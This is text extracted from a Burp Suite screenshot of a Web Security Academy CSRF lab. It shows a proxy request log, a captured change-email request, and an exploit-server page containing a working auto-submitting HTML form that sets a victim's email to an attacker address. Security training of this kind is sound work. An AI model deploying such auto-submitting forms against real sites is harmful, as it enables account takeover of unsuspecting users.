 Burp Suite Community Edition v2025.6.5 - Temporary Project
Capture filter: Logger memory limit set to 100MB | Capturing requests up to 1MB; capturing responses up to ...
Logging on
View filter: Showing all items
Search
# Time Tool Method Host Path Query Param c
331 17:28:25 21 Jul 2025 Proxy GET 0a4e00d20397daa380... /resources/labheader/... 1
332 17:28:25 21 Jul 2025 Proxy GET 0a4e00d20397daa380... /my-account id=wiener 2
333 17:28:26 21 Jul 2025 Proxy GET 0a4e00d20397daa380... /academyLabHeader 1
334 17:31:31 21 Jul 2025 Proxy POST 0a4e00d20397daa380... /my-account/change-e... 2
335 17:31:31 21 Jul 2025 Proxy POST 0a4e00d20397daa380... /my-account/change-e... 2
336 17:31:31 21 Jul 2025 Proxy GET 0a4e00d20397daa380... /my-account id=wiener 2
337 17:31:32 21 Jul 2025 Proxy GET 0a4e00d20397daa380... /resources/labheader/... 1
338 17:31:32 21 Jul 2025 Proxy GET 0a4e00d20397daa380... /resources/css/labs.css 1
339 17:31:32 21 Jul 2025 Proxy GET 0a4e00d20397daa380... /resources/labheader/... 1
340 17:31:32 21 Jul 2025 Proxy GET 0a4e00d20397daa380... /resources/labheader/... 1
341 17:31:32 21 Jul 2025 Proxy GET 0a4e00d20397daa380... /resources/labheader/... 1
342 17:31:32 21 Jul 2025 Proxy GET 0a4e00d20397daa380... /academyLabHeader 1
Request Response
Pretty Raw Hex Hackvertor \n
Cookie: session=PJLz8yI77g67Tls3bugt9iUBeSPoUN1z
Content-Length: 25
Cache-Control: max-age=0
Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "macOS"
Accept-Language: en-US,en;q=0.9
Origin:
https://0a4e00d20397daa380680307009a006b.web-securit
y-academy.net
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a4e00d20397daa380680307009a006b.web-securit
y-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
email=wiener2%40gmail.com
Search
0 highlights
Inspector
Request attributes 2
Request body parameters 1
Request cookies 1
Request headers 23
Response headers 3
Cross-site request f
CSRF vulnerability w
Exploit Server: CSR
https://exploit-0a6a0079030ada00808502f4...
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form action="https://0a4e00d20397daa380680307009a006b.web-security-
academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@DrEvil.com" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log